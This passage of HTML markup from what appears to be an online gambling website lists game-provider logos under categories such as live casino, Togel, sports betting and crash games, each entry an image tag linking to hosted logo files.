                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-66.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-66.png?v=20250528" type="image/png" /><img alt="MG Live" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-66.png?v=20250528" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-66-active.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-66-active.png?v=20250528" type="image/png" /><img alt="MG Live" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-66-active.png?v=20250528" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-38.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-38.png?v=20250528" type="image/png" /><img alt="Evo Gaming" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-38.png?v=20250528" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-38-active.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-38-active.png?v=20250528" type="image/png" /><img alt="Evo Gaming" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-38-active.png?v=20250528" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-27.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-27.png?v=20250528" type="image/png" /><img alt="Sexy Baccarat" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-27.png?v=20250528" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-27-active.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-27-active.png?v=20250528" type="image/png" /><img alt="Sexy Baccarat" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-27-active.png?v=20250528" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-39.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-39.png?v=20250528" type="image/png" /><img alt="Pretty Gaming" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-39.png?v=20250528" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-39-active.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-39-active.png?v=20250528" type="image/png" /><img alt="Pretty Gaming" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-39-active.png?v=20250528" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-100.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-100.png?v=20250528" type="image/png" /><img alt="Oriental Gaming" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-100.png?v=20250528" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-100-active.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-100-active.png?v=20250528" type="image/png" /><img alt="Oriental Gaming" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-100-active.png?v=20250528" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-14.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-14.png?v=20250528" type="image/png" /><img alt="Asia Gaming" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-14.png?v=20250528" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-14-active.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-14-active.png?v=20250528" type="image/png" /><img alt="Asia Gaming" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-14-active.png?v=20250528" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-44.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-44.png?v=20250528" type="image/png" /><img alt="AllBet" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-44.png?v=20250528" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-44-active.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-44-active.png?v=20250528" type="image/png" /><img alt="AllBet" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-44-active.png?v=20250528" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-84.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-84.png?v=20250528" type="image/png" /><img alt="SA Gaming" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-84.png?v=20250528" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-84-active.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-84-active.png?v=20250528" type="image/png" /><img alt="SA Gaming" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-84-active.png?v=20250528" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-10.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-10.png?v=20250528" type="image/png" /><img alt="568Win Casino" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-10.png?v=20250528" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-10-active.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-10-active.png?v=20250528" type="image/png" /><img alt="568Win Casino" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-10-active.png?v=20250528" width="130" /></picture>
                                    </li>
                            </ul>
                        </fieldset>
                        <fieldset class="provider-container">
                            <legend>
                                Race
                            </legend>
                            <ul class="hover-list">
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-117.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-117.png?v=20250528" type="image/png" /><img alt="MarbleX" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-117.png?v=20250528" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-117-active.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-117-active.png?v=20250528" type="image/png" /><img alt="MarbleX" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-117-active.png?v=20250528" width="130" /></picture>
                                    </li>
                            </ul>
                        </fieldset>
                        <fieldset class="provider-container">
                            <legend>
                                Togel
                            </legend>
                            <ul class="hover-list">
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-48.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-48.png?v=20250528" type="image/png" /><img alt="Nex4D" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-48.png?v=20250528" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-48-active.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-48-active.png?v=20250528" type="image/png" /><img alt="Nex4D" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-48-active.png?v=20250528" width="130" /></picture>
                                    </li>
                            </ul>
                        </fieldset>
                        <fieldset class="provider-container">
                            <legend>
                                Olahraga
                            </legend>
                            <ul class="hover-list">
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-5.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-5.png?v=20250528" type="image/png" /><img alt="SBO Sportsbook" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-5.png?v=20250528" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-5-active.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-5-active.png?v=20250528" type="image/png" /><img alt="SBO Sportsbook" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-5-active.png?v=20250528" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-23.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-23.png?v=20250528" type="image/png" /><img alt="Saba Sportsbook" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-23.png?v=20250528" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-23-active.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-23-active.png?v=20250528" type="image/png" /><img alt="Saba Sportsbook" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-23-active.png?v=20250528" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-69.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-69.png?v=20250528" type="image/png" /><img alt="WBet" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-69.png?v=20250528" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-69-active.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-69-active.png?v=20250528" type="image/png" /><img alt="WBet" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-69-active.png?v=20250528" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-83.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-83.png?v=20250528" type="image/png" /><img alt="CMD" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-83.png?v=20250528" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-83-active.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-83-active.png?v=20250528" type="image/png" /><img alt="CMD" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-83-active.png?v=20250528" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-71.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-71.png?v=20250528" type="image/png" /><img alt="Opus" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-71.png?v=20250528" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-71-active.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-71-active.png?v=20250528" type="image/png" /><img alt="Opus" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-71-active.png?v=20250528" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-86.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-86.png?v=20250528" type="image/png" /><img alt="IM Sportsbook" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-86.png?v=20250528" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-86-active.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-86-active.png?v=20250528" type="image/png" /><img alt="IM Sportsbook" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-86-active.png?v=20250528" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-102.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-102.png?v=20250528" type="image/png" /><img alt="UMbet" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-102.png?v=20250528" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-102-active.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-102-active.png?v=20250528" type="image/png" /><img alt="UMbet" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-102-active.png?v=20250528" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-103.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-103.png?v=20250528" type="image/png" /><img alt="Fairbet" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-103.png?v=20250528" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-103-active.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-103-active.png?v=20250528" type="image/png" /><img alt="Fairbet" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-103-active.png?v=20250528" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-11.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-11.png?v=20250528" type="image/png" /><img alt="SBO Virtual Sports" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-11.png?v=20250528" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-11-active.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-11-active.png?v=20250528" type="image/png" /><img alt="SBO Virtual Sports" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-11-active.png?v=20250528" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-55.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-55.png?v=20250528" type="image/png" /><img alt="PP Virtual Sports" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-55.png?v=20250528" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-55-active.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-55-active.png?v=20250528" type="image/png" /><img alt="PP Virtual Sports" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-55-active.png?v=20250528" width="130" /></picture>
                                    </li>
                            </ul>
                        </fieldset>
                        <fieldset class="provider-container">
                            <legend>
                                Crash Game
                            </legend>
                            <ul class="hover-list">
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-41.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-41.png?v=20250528" type="image/png" /><img alt="PP Casino" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-41.png?v=20250528" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-41-active.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-41-active.png?v=20250528" type="image/png" /><img alt="PP Casino" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-41-active.png?v=20250528" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-82.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-82.png?v=20250528" type="image/png" /><img alt="Aviator" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-82.png?v=20250528" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-82-active.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-82-active.png?v=20250528" type="image/png" /><img alt="Aviator" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-82-active.png?v=20250528" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-108.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-108.png?v=20250528" type="image/png" /><img alt="Smartsoft" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-108.png?v=20250528" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-108-active.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-108-active.png?v=20250528" type="image/png" /><img alt="Smartsoft" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-108-active.png?v=20250528" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-17.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-17.png?v=20250528" type="image/png" /><img alt="MicroGaming" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-17.png?v=20250528" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-17-active.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-17-active.png?v=20250528" type="image/png" /><img alt="MicroGaming" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-17-active.png?v=20250528" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-107.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-107.png?v=20250528" type="image/png" /><img alt="Gemini" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-107.png?v=20250528" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-107-active.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-107-active.png?v=20250528" type="image/png" /><img alt="Gemini" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-107-active.png?v=20250528" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-119.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-119.png?v=20250528" type="image/png" /><img alt="InOut" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-119.png?v=20250528" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-119-active.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-119-active.png?v=20250528" type="image/png" /><img alt="InOut" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-119-active.png?v=20250528" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-29.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-29.png?v=20250528" type="image/png" /><img alt="Spade Gaming" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-29.png?v=20250528" width="130" /></picture>
